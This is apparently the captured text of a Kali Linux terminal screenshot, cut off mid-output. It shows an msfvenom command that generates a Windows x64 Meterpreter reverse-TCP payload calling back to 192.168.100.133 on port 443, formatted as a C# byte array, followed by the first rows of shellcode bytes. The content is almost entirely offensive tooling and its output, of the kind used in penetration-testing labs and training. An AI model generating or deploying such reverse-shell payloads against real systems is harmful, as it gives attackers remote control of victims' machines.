 ┌──(kali㉿kali)-[~/testing]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=443 EXITFUNC=thread -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of csharp file: 2628 bytes
byte[] buf = new byte[511] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,